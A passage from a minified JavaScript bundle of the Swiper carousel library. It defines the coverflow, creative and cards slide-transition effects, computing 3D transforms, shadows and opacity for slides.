            on: a,
            setTranslate: ()=>{
                const {width: e, height: s, slides: a, slidesSizesGrid: i} = t
                  , r = t.params.coverflowEffect
                  , n = t.isHorizontal()
                  , l = t.translate
                  , o = n ? e / 2 - l : s / 2 - l
                  , d = n ? r.rotate : -r.rotate
                  , c = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e)
                      , s = i[e]
                      , l = (o - t[0].swiperSlideOffset - s / 2) / s
                      , p = "function" == typeof r.modifier ? r.modifier(l) : l * r.modifier;
                    let u = n ? d * p : 0
                      , h = n ? 0 : d * p
                      , m = -c * Math.abs(p)
                      , f = r.stretch;
                    "string" == typeof f && -1 !== f.indexOf("%") && (f = parseFloat(r.stretch) / 100 * s);
                    let g = n ? 0 : f * p
                      , v = n ? f * p : 0
                      , w = 1 - (1 - r.scale) * Math.abs(p);
                    Math.abs(v) < .001 && (v = 0),
                    Math.abs(g) < .001 && (g = 0),
                    Math.abs(m) < .001 && (m = 0),
                    Math.abs(u) < .001 && (u = 0),
                    Math.abs(h) < .001 && (h = 0),
                    Math.abs(w) < .001 && (w = 0);
                    const b = `translate3d(${v}px,${g}px,${m}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${w})`;
                    if (se(r, t).transform(b),
                    t[0].style.zIndex = 1 - Math.abs(Math.round(p)),
                    r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = ie(r, t, n ? "left" : "top")),
                        0 === s.length && (s = ie(r, t, n ? "right" : "bottom")),
                        e.length && (e[0].style.opacity = p > 0 ? p : 0),
                        s.length && (s[0].style.opacity = -p > 0 ? -p : 0)
                    }
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.coverflowEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            creativeEffect: {
                transformEl: null,
                limitProgress: 1,
                shadowPerProgress: !1,
                progressMultiplier: 1,
                perspective: !0,
                prev: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                },
                next: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                }
            }
        });
        const i = e=>"string" == typeof e ? e : `${e}px`;
        te({
            effect: "creative",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, $wrapperEl: s, slidesSizesGrid: a} = t
                  , r = t.params.creativeEffect
                  , {progressMultiplier: n} = r
                  , l = t.params.centeredSlides;
                if (l) {
                    const e = a[0] / 2 - t.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${e}px))`)
                }
                for (let s = 0; s < e.length; s += 1) {
                    const a = e.eq(s)
                      , o = a[0].progress
                      , d = Math.min(Math.max(a[0].progress, -r.limitProgress), r.limitProgress);
                    let c = d;
                    l || (c = Math.min(Math.max(a[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const p = a[0].swiperSlideOffset
                      , u = [t.params.cssMode ? -p - t.translate : -p, 0, 0]
                      , h = [0, 0, 0];
                    let m = !1;
                    t.isHorizontal() || (u[1] = u[0],
                    u[0] = 0);
                    let f = {
                        translate: [0, 0, 0],
                        rotate: [0, 0, 0],
                        scale: 1,
                        opacity: 1
                    };
                    d < 0 ? (f = r.next,
                    m = !0) : d > 0 && (f = r.prev,
                    m = !0),
                    u.forEach(((e,t)=>{
                        u[t] = `calc(${e}px + (${i(f.translate[t])} * ${Math.abs(d * n)}))`
                    }
                    )),
                    h.forEach(((e,t)=>{
                        h[t] = f.rotate[t] * Math.abs(d * n)
                    }
                    )),
                    a[0].style.zIndex = -Math.abs(Math.round(o)) + e.length;
                    const g = u.join(", ")
                      , v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`
                      , w = c < 0 ? `scale(${1 + (1 - f.scale) * c * n})` : `scale(${1 - (1 - f.scale) * c * n})`
                      , b = c < 0 ? 1 + (1 - f.opacity) * c * n : 1 - (1 - f.opacity) * c * n
                      , x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = a.children(".swiper-slide-shadow");
                        if (0 === e.length && f.shadow && (e = ie(r, a)),
                        e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = se(r, a);
                    y.transform(x).css({
                        opacity: b
                    }),
                    f.origin && y.css("transform-origin", f.origin)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.creativeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            perspective: ()=>t.params.creativeEffect.perspective,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cardsEffect: {
                slideShadows: !0,
                transformEl: null,
                rotate: !0,
                perSlideRotate: 2,
                perSlideOffset: 8
            }
        }),
        te({
            effect: "cards",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, activeIndex: s} = t
                  , a = t.params.cardsEffect
                  , {startTranslate: i, isTouched: r} = t.touchEventsData
                  , n = t.translate;
                for (let l = 0; l < e.length; l += 1) {
                    const o = e.eq(l)
                      , d = o[0].progress
                      , c = Math.min(Math.max(d, -4), 4);
                    let p = o[0].swiperSlideOffset;
                    t.params.centeredSlides && !t.params.cssMode && t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),
                    t.params.centeredSlides && t.params.cssMode && (p -= e[0].swiperSlideOffset);
                    let u = t.params.cssMode ? -p - t.translate : -p
                      , h = 0;
                    const m = -100 * Math.abs(c);
                    let f = 1
                      , g = -a.perSlideRotate * c
                      , v = a.perSlideOffset - .75 * Math.abs(c);
                    const w = t.virtual && t.params.virtual.enabled ? t.virtual.from + l : l
                      , b = (w === s || w === s - 1) && c > 0 && c < 1 && (r || t.params.cssMode) && n < i
                      , x = (w === s || w === s + 1) && c < 0 && c > -1 && (r || t.params.cssMode) && n > i;
                    if (b || x) {
                        const e = (1 - Math.abs((Math.abs(c) - .5) / .5)) ** .5;
                        g += -28 * c * e,
                        f += -.5 * e,
                        v += 96 * e,
                        h = -25 * e * Math.abs(c) + "%"
                    }
                    if (u = c < 0 ? `calc(${u}px + (${v * Math.abs(c)}%))` : c > 0 ? `calc(${u}px + (-${v * Math.abs(c)}%))` : `${u}px`,
                    !t.isHorizontal()) {
                        const e = h;
                        h = u,
                        u = e
                    }
                    const y = c < 0 ? "" + (1 + (1 - f) * c) : "" + (1 - (1 - f) * c)
                      , E = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${a.rotate ? g : 0}deg)\n        scale(${y})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = ie(a, o)),
                        e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(c) - .5) / .5, 0), 1))
                    }
                    o[0].style.zIndex = -Math.abs(Math.round(d)) + e.length;
                    se(a, o).transform(E)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.cardsEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    ];
    return V.use(re),
    V
}
));
////# sourceMappingURL=swiper-bundle.min.js.map
